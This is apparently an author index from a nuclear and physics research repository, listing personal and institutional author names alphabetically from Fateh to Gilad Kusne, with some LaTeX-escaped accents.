Fateh, B.
Fatemi, N. S.
Fatmuanis, B.
Fattibene, P.
Faure, H.
Faussurier, G.
Faust, H. R.
Faustin, J. M.
Favuzza, P.
Fayon, F.
Fazio, C.
Fazle Kibria, A. K. M.
Fedder, H.
Fedeli, L.
Feder, R.
Feder, R. E.
Federation of Electric Power Companies of Japan
Federici, G.
Federspiel, L.
Fedorczak, N.
Fedorov, A. A.
Fedorov, A. S.
Fedorov, D.
Fedorov, D. A.
Fedorov, D. G.
Fedorov, D. V.
Fedorov, Y.
Fedoseev, A. E.
Fedosseev, V.
Fedosseev, V. N.
Fedotovsky, V.
Feese, M. D.
Fei, B.
Fei, L.
Fei, T.
Fei, X.
Fei, Y.
Feidenhans'l, R.
Feiguin, A.
Feistenauer, P.
Feldbaumer, E.
Felde, D.
Felde, D. K.
Feldman, D.
Feldmann, K. A.
Felker, L. K.
Fellhauer, D.
Felmy, A. R.
Felser, C.
Felton, R.
Feng, B.
Feng, J.
Feng, K. M.
Feng, L.
Feng, R.
Feng, S. M.
Feng, X.
Feng, Y.
Feng, Z.-Q.
Fenley, M. O.
Fennell, T.
Fenstermacher, M.
Fenstermacher, M. E.
Fenzi-Bonizec, C.
Ferdinand, R.
Ferdows, M.
Fereira, J.
Ferentz, A. E.
Ferguson, P. D.
Feria, F.
Ferlat, G.
Fern\'andez-D\'iaz, M. T.
Fern\'andez-Dom\'inguez, B.
Fernandez Baca, J.
Fernandez Moguel, L.
Fernandez, J.
Fernandez, M.
Fernandez, P.
Fernandez-Baca, J. A.
Fernex, F.
Ferrand, K.
Ferrant, L.
Ferrari, A.
Ferrari, M.
Ferrari, P.
Ferrarini, M.
Ferreira, J.
Ferreira, L. G.
Ferreira, P.
Ferreira-Marques, R.
Ferrer, R.
Ferrer, R. M.
Ferri, S.
Ferris, K.
Ferro, A.
Ferron, J.
Ferron, J. R.
Fert, A.
Fertey, P.
Feschenko, A. V.
Fesenko, S.
Feygenson, M.
Fichter, S.
Fidalgo, A. B.
Fiddes, L.
Fiederspiel, L.
Fiedorowicz, H.
Field, A. R.
Field, J. E.
Fields, D. E.
Fietz, W. H.
Fife, K.
Figini, L.
Figoli, A.
Figueiredo, A.
Figueroa-Gonzalez, P. A.
Filges, D.
Filianina, M.
Filimonov, S.
Filimonov, S. N.
Filina, I. Y.
Filipescu, D.
Filipescu, D. M.
Filistovic, V.
Finger, M.
Finger, M. Jr.
Fink, D.
Fink, D. A.
Fink, J. K.
Finken, K.
Finnegan, N.
Finocchiaro, P.
Finstad, K.
Finstad, K. M.
Finsterle, S.
Fioretto, E.
Fiorini, F.
Fiorito, L.
Firbank, L. G.
Firestone, R.
Fischer, B.
Fischer, G.
Fischer, P.
Fischer, R.
Fischer, U.
Fisher, R.
Fisk, Z.
Fitriana, Y.
Fitzpatrick, L.
Fitzpatrick, M.
Fitzpatrick, M. E.
Flacco, A.
Flammini, D.
Flanagan, K. T.
Flanagan, S. M.
Flavigny, F.
Flebus, B.
Fleischer, K.
Fleming, C.
Fleming, M.
Fleurence, A.
Fleuret, F.
Fleurot, F. R. R.
Flippo, K.
Flipse, J.
Floquet, V.
Flora, F.
Florya, S. N.
Flouquet, J.
Fluhrer, B.
Fluss, M. J.
Foerstendorf, H.
Fogaccia, G.
Fogh, E.
Fokin, S. L.
Foligno, D.
Folkman, S. L.
Fomenko, V.
Fomytskyi, M.
Fonck, R. J.
Fons, P.
Fonseca, T.
Fontaine, B.
Fontaine, J.
Fontaine-Lagrand, J.-E.
Fontana, C.
Fontes, C. J.
Forbert, H.
Forbes, D.
Forbes, D. V.
Forest, C. B.
Forinash, B.
Forino, P. C.
Forkel-Wirth, D.
Fornal, B.
Forneris, J.
Forrest, R. A.
Forrest, T. R.
Forsberg, U.
Forslund, O. K.
Fortier, S.
Fortov, V.
Fortov, V. E.
Foster, M.
Foster, P.
Fotiadi, A. A.
Fougeras, P.
Fouquart, P.
Fournier, C.
Fournier, K. B.
Foussat, A.
Foust, C. R.
Fowler, J. W.
Fox, M.
Fraenkel, Z.
Fraggasso, A.
Fraile, L. M.
Frais-K\"olbl, H.
Frais-Koelbl, H.
Frampton, A.
Fran\c{c}ois, C.
Franchoo, S.
Francis, A. J.
Francis, J. A.
Francis, Z.
Francisco, P. C. M.
Franck, D.
Francoual, S.
Francucci, M.
Frandsen, B.
Frandsen, B. A.
Frank, A.
Frank, T.
Frankle, S. C.
Fransen, C.
Fransen, Ch.
Fransson, {\AA}.
Frantz, J. E.
Franz, A.
Frascati, F.
Frassinetti, L.
Fratoni, M.
Frawley, A. D.
Frazer, D.
Frederick, N. A.
Fredian, T. W.
Fredrickson, E. D.
Freeman, A. J.
Freeman, D.
Freeman, K.
Freeman, S.
Freeman, S. J.
Frei, R.
Freiesleben, H.
Freire, E.
Freire, L.
Freitag, M.
Freudenberg, K.
Frey, P.
Fricke, B.
Friconneau, J. P.
Fridmann, E.
Friedberg, W.
Friedl, R.
Friedrich, G.
Friedrich, T.
Frieg, B.
Frings, P.
Fritzsche, S.
Frizsche, S.
Froeschl, R.
Froese, A.
Fronk, T. H.
Frontzek, M. D.
Frost, C. D.
Frost, R.
Frost, R. J. W.
Frost, W.
Frotscher, A.
Fryxell, G. E.
Fu, B.
Fu, D.
Fu, F.
Fu, G. Y.
Fu, H.
Fu, H. Y.
Fu, H.-Y.
Fu, L.
Fu, R.
Fu, X.
Fu, Y.
Fubiani, G.
Fuchi, Aoi
Fuchi, Yoshihide
Fuchikawa, Ryota
Fuchimoto, Hiroto
Fuchita, Sho
Fuchizaki, Kazuhiro
Fuchs, A.
Fuchs, A. M.
Fuchs, F.
Fuchs, J.
Fueda, Kazuki
Fueki, Makoto
Fueki, Manabu
Fuel Debris Analysis Technology Development Group,Fukushima Project Team
Fuel Debris Conditioning Technology Development Group, Fukushima Project Team
Fuentes, A.
Fugane, Keisuke
Fugane, Masaru
Fugate, G.
Fugo, Hajime
Fuhrmann, F.
Fuhrmann, M.
Fuji, Hiroyuki
Fuji, Toshihiro
Fujibayashi, Hiroki
Fujibayashi, Kenichi
Fujibayashi, Megumi
Fujibayashi, Natsuki
Fujibuchi, Toshio
Fujie, Daijiro
Fujie, Yoshinori
Fujie, Yutaro
Fujieda, Daigo
Fujieda, Hideto
Fujieda, Shinji
Fujieda, Shun
Fujihara, Hiro
Fujihara, Hiroshi
Fujihara, Masayoshi
Fujihara, Satoru
Fujihara, Takashi
Fujihara, Yasuyuki
Fujihisa, Hiroshi
Fujii, Atsuhiro
Fujii, Daisuke
Fujii, Haruhiko
Fujii, Hidetoshi
Fujii, Hirofumi
Fujii, Hirokazu
Fujii, Hiroki
Fujii, Hiromichi
Fujii, Hiromitsu
Fujii, Hitoshi
Fujii, Ichiro
Fujii, Jumpei
Fujii, Jun
Fujii, Junichi
Fujii, Kanichi
Fujii, Kaori
Fujii, Katsuhiko
Fujii, Katsuji
Fujii, Kazumi
Fujii, Kazumichi
Fujii, Keisuke
Fujii, Kengo
Fujii, Kentaro
Fujii, Kotaro
Fujii, Masaaki
Fujii, Minoru
Fujii, Motoharu
Fujii, Naoki
Fujii, Nobuharu
Fujii, Nobuya
Fujii, Ryo
Fujii, Sadao
Fujii, Satoshi
Fujii, Shinichiro
Fujii, Sho
Fujii, Shohei
Fujii, Shoma
Fujii, Shun
Fujii, Sumio
Fujii, Susumu
Fujii, Tadashi
Fujii, Takanari
Fujii, Takashi
Fujii, Tatsuo
Fujii, Terushige
Fujii, Tomoya
Fujii, Tomoyuki
Fujii, Toshihiko
Fujii, Toshiyuki
Fujii, Tsuguru
Fujii, Tsutomu
Fujii, Yasuhiko
Fujii, Yasuhiro
Fujii, Yasuyuki
Fujii, Yoshiaki
Fujii, Yoshikazu
Fujii, Yoshiyuki
Fujii, Yuki
Fujii, Yutaka
Fujiie, Takuhiro
Fujiie, Yoichi
Fujikake, Hiroyuki
Fujikami, Jun
Fujikawa, Hisashi
Fujikawa, Masayuki
Fujikawa, Naoto
Fujikawa, Seiji
Fujikawa, Takashi
Fujikawa, Taketoshi
Fujikawa, Yasunori
Fujikawa, Yuki
Fujiki, Kazunari
Fujiki, Kota
Fujiki, Naoki
Fujiki, Shinya
Fujiki, Toshiyuki
Fujiki, Yasunobu
Fujikura, Shohei
Fujimaki, Akira
Fujimaki, Kazunori
Fujimaki, Masaki
Fujimaki, Shu
Fujimata, Kazuhiro
Fujimichi, Yuki
Fujimori, Akira
Fujimori, Atsushi
Fujimori, Hiroshi
Fujimori, Kosuke
Fujimori, Naoji
Fujimori, Ryosuke
Fujimori, Shinichi
Fujimori, Yasuyuki
Fujimoto, Atsushi
Fujimoto, Chikako
Fujimoto, Hirofumi
Fujimoto, Hiromi
Fujimoto, Jun
Fujimoto, Junji
Fujimoto, Katsushige
Fujimoto, Ken
Fujimoto, Kenzo
Fujimoto, Koichiro
Fujimoto, Koji
Fujimoto, Manato
Fujimoto, Masahide
Fujimoto, Masaki
Fujimoto, Masayuki
Fujimoto, Mikiya
Fujimoto, Nozomu
Fujimoto, Rintaro
Fujimoto, Ruriko
Fujimoto, Satoshi
Fujimoto, Shigeru
Fujimoto, Shinji
Fujimoto, Shinya
Fujimoto, Takashi
Fujimoto, Takuya
Fujimoto, Tatsuya
Fujimoto, Tetsuya
Fujimoto, Tomoya
Fujimoto, Toshiaki
Fujimoto, Yoichi
Fujimoto, Yosuke
Fujimoto, Yuki
Fujimoto, Yutaka
Fujimoto, Zui
Fujimura, Akio
Fujimura, Hisako
Fujimura, Ken
Fujimura, Koji
Fujimura, Norifumi
Fujimura, Ryota
Fujimura, Toichiro
Fujimura, Tsutomu
Fujimura, Yo
Fujimura, Yuki
Fujinaga, Taichiro
Fujinami, Masanori
Fujinami, Shun
Fujinami, So
Fujinami, Takeshi
Fujine, Sachio
Fujine, Shigenori
Fujino, Daiki
Fujino, Ikuro
Fujino, Kiyoshi
Fujino, Shunsuke
Fujino, Takeo
Fujino, Toru
Fujino, Yutaka
Fujio, Kazuhiko
Fujio, Kazuki
Fujioka, Hiroshi
Fujioka, Hiroyuki
Fujioka, Jun
Fujioka, Shinsuke
Fujioka, Shozo
Fujioka, Shuhei
Fujioka, Tsutomu
Fujioka, Yasushi
Fujirai, Kosuke
Fujisaka, Motoyuki
Fujisaki, Akihiro
Fujisaki, Fumika
Fujisaki, Hiroshi
Fujisaki, Kiyoshi
Fujisaki, Masahide
Fujisaki, Noboru
Fujisaki, Saburo
Fujisaki, Tatsuya
Fujisaku, Kazuhiko
Fujisato, Atsushi
Fujisato, Toshiya
Fujisawa, Akihide
Fujisawa, Hiroko
Fujisawa, Hironori
Fujisawa, Hiroshi
Fujisawa, Hiroyuki
Fujisawa, Izumi
Fujisawa, Jumpei
Fujisawa, Katsuya
Fujisawa, Kiyoshi
Fujisawa, M.
Fujisawa, Makoto
Fujisawa, Masaharu
Fujisawa, Masashi
Fujisawa, Morio
Fujisawa, Tomoyuki
Fujisawa, Toshiharu
Fujisawa, Yasuo
Fujisawa, Yuita
Fujishima, Akira
Fujishima, Hironobu
Fujishima, Ryo
Fujishima, Yohei
Fujishiro, Issei
Fujishiro, Satoshi
Fujishiro, Tomoyuki
Fujita, Akihiko
Fujita, Akitsugu
Fujita, Asaya
Fujita, Fumiyuki
Fujita, Hajime
Fujita, Haruka
Fujita, Hideki
Fujita, Hidemi
Fujita, Hiroe
Fujita, Hirohiko
Fujita, Hiroki
Fujita, Hisanori
Fujita, Ichiro
Fujita, Kazuhiro
Fujita, Kazuhisa
Fujita, Kazuki
Fujita, Kei
Fujita, Kenichi
Fujita, Koji
Fujita, Konosuke
Fujita, Kunihiro
Fujita, Kunio
Fujita, Kyoichi
Fujita, Makoto
Fujita, Manabu
Fujita, Masae
Fujita, Masahiro
Fujita, Masaki
Fujita, Masaya
Fujita, Masayuki
Fujita, Michiru
Fujita, Mitsuharu
Fujita, Miya
Fujita, Moe
Fujita, Naoki
Fujita, Naoko
Fujita, Naoyuki
Fujita, Natsuko
Fujita, Norihisa
Fujita, Reiko
Fujita, Rina
Fujita, Satoshi
Fujita, Shinichi
Fujita, Shinji
Fujita, Shuji
Fujita, Shuna
Fujita, Shunya
Fujita, Taiki
Fujita, Takaaki
Fujita, Takafumi
Fujita, Takako
Fujita, Takatoshi
Fujita, Takejiro
Fujita, Tatsuya
Fujita, Tomonari
Fujita, Toshiaki
Fujita, Toshiro
Fujita, Toyohisa
Fujita, Wataru
Fujita, Yasuhiro
Fujita, Yohei
Fujita, Yoshiaki
Fujita, Yoshifumi
Fujita, Yoshihiko
Fujita, Yoshitaka
Fujita, Yuichi
Fujita, Yuji
Fujitaka, Kazunobu
Fujitake, Nobuhide
Fujitani, Yohei
Fujito, Wataru
Fujitsu, Akito
Fujitsuka, Kunihiro
Fujitsuka, Mamoru
Fujitsuna, Nobuyuki
Fujiwara, Akihiko
Fujiwara, Akiko
Fujiwara, Atsushi
Fujiwara, Aya
Fujiwara, Hideki
Fujiwara, Hidenori
Fujiwara, Hitoshi
Fujiwara, Ichiro
Fujiwara, Iori
Fujiwara, Kazuhiro
Fujiwara, Kazuo
Fujiwara, Kazushige
Fujiwara, Kazuya
Fujiwara, Keiji
Fujiwara, Keiko
Fujiwara, Keita
Fujiwara, Kenso
Fujiwara, Kohei
Fujiwara, Kosuke
Fujiwara, Kota
Fujiwara, Kunihiro
Fujiwara, Kunio
Fujiwara, Makoto
Fujiwara, Mamoru
Fujiwara, Masami
Fujiwara, Masayuki
Fujiwara, Mikio
Fujiwara, Mitsuteru
Fujiwara, Osamu
Fujiwara, Satoru
Fujiwara, Shinsuke
Fujiwara, Tadashi
Fujiwara, Taisei
Fujiwara, Takaki
Fujiwara, Takayuki
Fujiwara, Takehiro
Fujiwara, Takeshi
Fujiwara, Takuma
Fujiwara, Terufumi
Fujiwara, Tetsuya
Fujiwara, Toru
Fujiwara, Wataru
Fujiwara, Yasushi
Fujiwara, Yasuyuki
Fujiwara, Yoshio
Fujiwara, Yuki
Fujiwara, Yukio
Fujiwara, Yusuke
Fujiya, Akihiko
Fujiyama, Hiroki
Fujiyama, Hiroshi
Fujiyama, Tetsuo
Fujiyoshi, Ryoko
Fujiyoshi, Takanori
Fukada, Noboru
Fukada, Satoshi
Fukada, Yukimasa
Fukagawa, Tatsuo
Fukahori, Daisuke
Fukahori, Mai
Fukahori, Shinichi
Fukahori, Takuya
Fukai, Eigo
Fukai, Hirofumi
Fukai, Tsuyoshi
Fukakusa, Chihoko
Fukami, Kenji
Fukami, Shunsuke
Fukamizo, Tamo
Fukamoto, Kana
Fukano, Azusa
Fukano, Takashi
Fukano, Yoshitaka
Fukanuma, Hirotaka
Fukao, Koji
Fukao, Kosuke
Fukao, M.
Fukao, Taishi
Fukao, Yoichiro
Fukao, Yoshinori
Fukasaku, Hironobu
Fukasaku, Kazuaki
Fukasawa, Hideyuki
Fukasawa, Kazuhito
Fukasawa, Masanori
Fukasawa, Takuro
Fukasawa, Tetsuo
Fukasawa, Tomonori
Fukasawa, Tsuyoshi
Fukasawa, Yuto
Fukase, Koichi
Fukase, Tetsuo
Fukata, Harumi
Fukatani, Ken
Fukatsu, Yuta
Fukawa, Sayaka
Fukaya, Akane
Fukaya, Atsuko
Fukaya, Hidenori
Fukaya, Hiroyuki
Fukaya, Kigen
Fukaya, Masaaki
Fukaya, Nana
Fukaya, Yasuhiro
Fukaya, Yuichi
Fukaya, Yuji
Fukaya, Yuki
Fukaya, Yukiko
Fukayama, Daigen
Fukazawa, Kazuhito
Fukazawa, Soki
Fukazawa, Takuji
Fukazawa, Tomoko
Fukazawa, Yasushi
Fuke, Fusata
Fuketa, Toyoshi
Fukidome, Hirokazu
Fukita, Hitoshi
Fukuchi, Ikuo
Fukuchi, Koichi
Fukuchi, Satoshi
Fukuchi, Tomonori
Fukuda, Akari
Fukuda, Akito
Fukuda, Daiji
Fukuda, Daisuke
Fukuda, Hiroshi
Fukuda, Kazuhiro
Fukuda, Kengo
Fukuda, Kenji
Fukuda, Kodai
Fukuda, Koichiro
Fukuda, Kojiro
Fukuda, Makoto
Fukuda, Mamoru
Fukuda, Masafumi
Fukuda, Miho
Fukuda, Mitsuhiro
Fukuda, Mitsunori
Fukuda, N.
Fukuda, Naoaki
Fukuda, Naoki
Fukuda, Ryoichi
Fukuda, Seisuke
Fukuda, Shigeki
Fukuda, Shoma
Fukuda, Takamitsu
Fukuda, Takanari
Fukuda, Takashi
Fukuda, Takeshi
Fukuda, Takuji
Fukuda, Takuma
Fukuda, Tatsuo
Fukuda, Tatsuya
Fukuda, Tetsuya
Fukuda, Tomokazu
Fukuda, Tomoyuki
Fukuda, Toshiaki
Fukuda, Tsuguo
Fukuda, Tsuyoshi
Fukuda, Yoshihiro
Fukuda, Yoshiki
Fukuda, Yota
Fukuda, Yuji
Fukuda, Yuka
Fukuhara, Hiroaki
Fukuhara, Izumi
Fukuhara, Katsuki
Fukuhara, Mikio
Fukuhara, Yoshifumi
Fukui, Akito
Fukui, Hironobu
Fukui, Hiroshi
Fukui, Hiroyuki
Fukui, Hisatomo
Fukui, Katsunori
Fukui, Kazuhiko
Fukui, Keiga
Fukui, Kunihiro
Fukui, Makoto
Fukui, Masahiro
Fukui, Masaki
Fukui, Momoko
Fukui, Roman
Fukui, Rui
Fukui, Ryoma
Fukui, Takuo
Fukui, Tokuro
Fukui, Tomoaki
Fukui, Toshiki
Fukui, Yoshinori
Fukui, Yuhei
Fukui, Yuji
Fukuie, Masaru
Fukuike, Iori
Fukuma, Yasuhiro
Fukumi, Atsushi
Fukumi, Kohei
Fukumitsu, Hitoshi
Fukumitsu, Nobuyoshi
Fukumochi, Shuji
Fukumori, Mai
Fukumoto, Hiroki
Fukumoto, Kenichi
Fukumoto, Manabu
Fukumoto, Masakatsu
Fukumoto, Sadayoshi
Fukumoto, Seiji
Fukumoto, Yasuhide
Fukumoto, Yasushi
Fukumoto, Yohei
Fukumoto, Yoshiyuki
Fukumoto, Yuka
Fukumura, Akifumi
Fukumura, Nobuo
Fukumura, Tomoteru
Fukunaga, Hisanori
Fukunaga, Kenji
Fukunaga, Koichi
Fukunaga, Mamoru
Fukunaga, Sakae
Fukunaga, Taku
Fukunaga, Toshiharu
Fukunaga, Yasushi
Fukunari, Masafumi
Fukunishi, Nobuhisa
Fukuoka, Hiroshi
Fukuoka, Masafumi
Fukuoka, Masayuki
Fukuoka, Osamu
Fukuoka, Sachio
Fukuoka, Takaaki
Fukushi, Keisuke
Fukushi, Masahiro
Fukushima Environmental Safety Center, Headquarters of Fukushima Partnership Operations
Fukushima Environmental Safety Center, Sector of Fukushima Research and Development
Fukushima Fuels and Materials Department, Oarai Research and Development Center
Fukushima Initiative Technical Review Committee
Fukushima Project Team, Oarai Research and Development Center
Fukushima Research and Engineering Institute
Fukushima University
Fukushima, Chikako
Fukushima, Hajime
Fukushima, Hisashi
Fukushima, Hisato
Fukushima, Jun
Fukushima, Junichi
Fukushima, Katsumi
Fukushima, Kazuhiko
Fukushima, Kazuko
Fukushima, Keisuke
Fukushima, Keitaro
Fukushima, Koji
Fukushima, Kurio
Fukushima, Manabu
Fukushima, Masahiro
Fukushima, Sei
Fukushima, Seiichiro
Fukushima, Takehiko
Fukushima, Yasuaki
Fukushima, Yasunori
Fukushima, Yasutaka
Fukushima, Yoshiaki
Fukuta, Hiroki
Fukuta, Hiroya
Fukuta, Kenji
Fukuta, Shimpei
Fukuta, Shiro
Fukuta, Yasunari
Fukutake, Naoyuki
Fukutani, Katsuyuki
Fukutani, Koji
Fukutani, Satoshi
Fukutomi, Fumitake
Fukutsu, Kumiko
Fukuya, Koji
Fukuyama, Atsushi
Fukuyama, Eriko
Fukuyama, Hidetoshi
Fukuyama, Hiroyuki
Fukuyama, Keiichi
Fukuyama, Kenjin
Fukuyama, Ryota
Fukuyama, Ryuji
Fukuyama, Taro
Fukuyama, Tetsuya
Fukuyama, Toshishige
Fukuyama, Yoshitaka
Fukuzato, Katsuhiko
Fukuzato, Ryuichi
Fukuzawa, Fumio
Fukuzumi, Masafumi
Fukuzumi, Shunichi
Fulsom, B. G.
Fumimura, Kenichi
Fumizawa, Motoo
Fumon, Takashi
Fumoto, Hiromichi
Fumoto, Tamon
Funaba, Hisamichi
Funabiki, Jun
Funabiki, Kanomi
Funada, Satoshi
Funada, Shuhei
Funada, Yoshinori
Funae, Takeshi
Funahashi, Haruhiko
Funahashi, Ryoji
Funahashi, Yoshisato
Funakawa, Masashi
Funakawa, Shinya
Funaki, Hironori
Funaki, Hiroshi
Funaki, Ikko
Funaki, Yasuro
Funaki, Yoshihito
Funakoshi, Kanji
Funakoshi, Kenichi
Funakoshi, Masayuki
Funakoshi, Yoshihiko
Funamori, Nobumasa
Funamoto, Kodai
Funamoto, Sachiyo
Funamoto, Seiichi
Funasaka, Hideyuki
Funatani, Shumpei
Funato, Akio
Funato, Takumi
Funato, Yoshiki
Funatsu, Takahiro
Funatsu, Takuya
Funatsu, Taro
Funayama, Tomoo
Fundamenski, W.
Fundley, M. F.
Funehag, J.
Funke, F.
Funke, H.
Funtowiez, D.
Furihata, Noboru
Furihata, Shiori
Furman, W.
Furubayashi, Masahiko
Furubayashi, Takao
Furue, Mamoru
Furue, Ryoji
Furugen, Tatsuaki
Furuhara, Tadashi
Furuhata, Soichiro
Furuichi, Hajime
Furuichi, Kazuya
Furuichi, Mitsuaki
Furuichi, Naoki
Furuichi, Noriyuki
Furuichi, Shinya
Furuichi, Takuya
Furuike, Yoshihiko
Furukawa, Akira
Furukawa, Dai
Furukawa, Hazuki
Furukawa, Hiroaki
Furukawa, Hirohiko
Furukawa, Hiroyuki
Furukawa, Jun
Furukawa, Kazuro
Furukawa, Kyoji
Furukawa, Makoto
Furukawa, Masahide
Furukawa, Masaru
Furukawa, Michiaki
Furukawa, Mitsuru
Furukawa, Naoto
Furukawa, Nobuo
Furukawa, Ryuta
Furukawa, Shizue
Furukawa, Takashi
Furukawa, Takeshi
Furukawa, Tomohiro
Furukawa, Yasuyuki
Furukawa, Yohei
Furukawa, Yoshio
Furukawa, Yukito
Furukawa, Yusuke
Furukawa, Yuzo
Furukawahara, Ryo
Furuki, Genki
Furuki, Yuichi
Furukori, Hisayoshi
Furumoto, Hideyuki
Furumoto, Kenichiro
Furumoto, Shozo
Furuno, Akiko
Furuno, Kohei
Furunushi, Yasuko
Furusaka, Michihiro
Furusawa, Akira
Furusawa, Kazuya
Furusawa, Masashi
Furusawa, Naoya
Furusawa, Takayuki
Furusawa, Toshiharu
Furusawa, Yoshiya
Furuse, Takahiro
Furuta, Etsuko
Furuta, Fumio
Furuta, Hikaru
Furuta, Hiroshige
Furuta, Hisataka
Furuta, Jun
Furuta, Katsumi
Furuta, Kazuki
Furuta, Kazuo
Furuta, Koya
Furuta, Masakazu
Furuta, Masataka
Furuta, Masayo
Furuta, Takuya
Furuta, Teruo
Furuta, Toshimasa
Furuta, Yoshihiro
Furuta, Yusuke
Furutachi, Naoya
Furutaka, Kazuyoshi
Furutani, Akira
Furutani, Hirohide
Furutani, Hiroshi
Furutani, K. M.
Furutani, Noriyuki
Furutsuki, Sho
Furuuchi, Fumihito
Furuuchi, Masami
Furuya, Hidemine
Furuya, Hirotaka
Furuya, Kazuyuki
Furuya, Masahiro
Furuya, Naoya
Furuya, Noriaki
Furuya, Osamu
Furuya, Shiho
Furuya, Shunsuke
Furuya, Takaaki
Furuya, Yoshio
Furuya, Yoshitaka
Furuya, Yoshiyuki
Furuyama, Hiroki
Furuyama, Taisei
Furuyama, Takehiro
Furuyama, Yuichi
Furuyama, Yuta
Fusayasu, Takahiro
Fuse, Masato
Fuse, Motomasa
Fushimi, Kenichi
Fushimi, Koji
Fushimi, Tomokazu
Fushinobu, Shinya
Fushitani, Mizuho
Fusion Neutronics Group
Fusion Research and Development Directorate
Futagami, Satoshi
Futagami, Tadashi
Futagawa, Kazuo
Futakami, Kazuhiro
Futakawa, Masatoshi
Futaki, Shiro
Futakuchi, Katsuhito
Futakuchi, Yusuke
Futami, Junichiro
Futamura, Ryusuke
Futamura, Yasunori
Futatani, S.
Futatsukawa, Kenta
Futatsuki, Takashi
Futemma, Akira
Futsuta, Akihiro
Fuwa, Nobukazu
Fuwa, Yasuhiro
Fuyushima, Takumi
Fynbo, H.
Fynbo, H. O. U.
F{\aa}k, B.
GAMMA10 Group
GAMMA10ƒOƒ‹[ƒv
GROWTH Collaboration
G\"aggeler, H. W.
G\"ahler, F.
G\"orgen, A.
G\"orler, T.
G\"otz, M.
G\"otz, S.
G\"udde, J.
G\"ulce, F.
G\"untay, S.
G\"unter, S.
G\"unther, M.
G\"unther, R.
G\"urcan, \"O. D.
G\"urdal, G.
G\"uttler, M.
G\"uven, O.
G\'omez-Ramos, M.
G\'omez-Ros, J.-M.
G\'orska, M.
Ga\v{s}pari\'c, I.
Gabriel, T.
Gabriele, S.
Gabrielli, F.
Gade, A.
Gadea, A.
Gadrat, S.
Gaffney, A.
Gaffney, A. M.
Gaffney, L. P.
Gaganidze, E.
Gagnon, K.
Gagnon, R.
Gai, W.-Z.
Gaidaichuk, V. A.
Gaifullin, M. B.
Gaigeot, M.-P.
Gaillard, S.
Gailleton, B.
Gaio, E.
Gaitanos, T.
Gal\`es, S.
Gala, R.
Galatanu, A.
Galer, S.
Galeriu, D.
Gali, A.
Galiano, A.
Galiano, F.
Galimberti, M.
Galindo, V.
Galindo-Uribarri, A.
Galiov\'a, M.
Gall, B.
Gall, B. J. P.
Gall, B. J.-P.
Gallagher, H. G.
Gallardo, A.
Gallegos, P.
Gallina, G.
Gallino, R.
Gallix, R.
Galoisy, L.
Galv\~ao, R. M. 0.
Galvin, C. O. T.
Gamba, E.
Gambhir, Y. K.
Gamble, K. A.
Gamo, Emi
Gamo, Toshitaka
Gamucci, A.
Gan, J.
Gan, J.-Y.
Gan, Z.
Gan, Z. G.
Gancarcik, D.
Gandini, F.
Gando, Toshiyuki
Ganesh, R.
Ganguly, S.
Ganovichev, D.
Ganovichev, D. A.
Gantenbein, G.
Ganter, C.
Ganzawa, Yoshihiro
Gao, B.
Gao, B. S.
Gao, D.
Gao, G.
Gao, P.
Gao, S.
Gao, X.
Gao, X. M.
Gao, X. Y.
Gao, Y.
Garan, A.
Garbet, X.
Garc\'ia-Lodeiro, I.
Garc\'ia-Tecocoatzi, H.
Garcia Rodriguez, D.
Garcia Ruiz, R. F.
Garcia, A. S.
Garcia, C.
Garcia, J.
Garcia, K. C.
Garcia, M.
Garcia-Lodeiro, I.
Gard, J. D.
Gardner, I.
Gardner, J. S.
Gardner, M.
Garg, K. B.
Garg, R.
Garg, U.
Gargano, A.
Gargano, T.
Garin, P.
Garishvili, I.
Garitte, B.
Garkusha, D.
Garland, D. A.
Garlea, V. O.
Garmash, A.
Garnaud, L.
Garnier, J.-C.
Garnier-Laplace, J.
Garnsworthy, A. B.
Garofalo, A.
Garofalo, A. M.
Garraffo, Z.
Garraffo, Z. D.
Garrison, B. J.
Garst, M.
Gary, L.
Garz\'on, I.
Garzon, I.
Garzotti, L.
Gasa, Shinichi
Gasatulin, Sh. Kh.
Gasilov, S.
Gasilov, S. V.
Gasilov, V.
Gasilov, V. A.
Gasparic, I.
Gasparotto, M.
Gassmann, T.
Gassmanna, T.
Gastaldo, L.
Gastaud, J.
Gates, D. A.
Gates, J. M.
Gattringer, C.
Gaudefroy, L.
Gaudio, P.
Gauffre, S.
Gauld, I.
Gauld, I. C.
Gaune-Escard, M.
Gauntt, R.
Gauntt, R. O.
Gaus, I.
Gaus-Liu, X.
Gautam, R.
Gauthier, C.
Gauthier, E.
Gauthier, J. C.
Gauzzi, A.
Gavrikov, A.
Gavrilyuk, A. G.
Gawlik, A.
Gaydaychuk, V.
Ge, Z.
Geddes, C. G. R.
Geelhaar, L.
Geerts, W.
Gefflot, R.
Gegenwart, P.
Geibel, C.
Geibel, K.
Geilen, M.
Geipel, G.
Geisler, T.
Geissel, H.
Geissel, M.
Geist, A.
Gejo, Tatsuo
Geka, Hirotaka
Gelain, T.
Gelb, M.
Gelberg, A.
Geli, F.
Gelles, D. S.
Gelletly, W.
Gemma, Hiroshi
Gen, Masaki
Genda, Hidenori
Generalov, A.
Generoso, S.
Genevey, J.
Geng, D.
Geng, G.
Geng, H.
Geng, H. Y.
Geng, L.-S.
Genini, L.
Genreith, C.
Gens, A.
Gentet, D.
Gentile, C. A.
Geological Disposal Research and Development Department
Georgenthum, V.
Georgiev, G.
Georgiev, S.
Geoscience Facility Construction Section, Tono Geoscience Center
Geppert, C.
Gepr\"ags, S.
Gera, B.
Gerard, D.
Gerard, R.
Gerardo, G.
Gerasimov, S.
Gerber, T.
Gerbi, A.
Gerhardt, I.
Gerhardt, S.
Gerl, J.
German, C. R.
Gernh\"auser, R.
Gerofi, B.
Gerschenfeld, A.
Gerst, R. B.
Gerst, R.-B.
Gerstmayr, A.
Gertsvolf, M.
Gervash, A.
Geshi, Nobuo
Gessii, A.
Getahun, Z.
Gex, D.
Gey, G.
Ghadimi, R.
Ghaffari, R.
Gharibyan, N.
Gheddou, A.
Gheller, J.-M.
Ghendrih, P.
Gheorghe, I.
Gherghescu, R. A.
Ghigo, G.
Ghim, Y.-C.
Ghimire, N. J.
Ghiringhelli, G.
Ghit\u{a}, D. G.
Ghita, M.
Ghitas, A.
Ghobadi, A. F.
Gholizadeh, R.
Ghorayeb, A. M.
Ghorbel, A.
Ghose, K.
Ghosh, S.
Ghys, L.
Giachino, A.
Giacoppo, F.
Giamarchi, T.
Giancarli, L.
Gianelle, D.
Giang, M.
Giannella, R.
Giannessi, L.
Giannetti, F.
Gibelin, J.
Gibson, B. C.
Giddings, A. D.
Gierszewski, P.
Gies, D.
Giesel, F. L.
Giganon, A.
Gil, C.-S.
Gil, J.
Gilad Kusne, A.
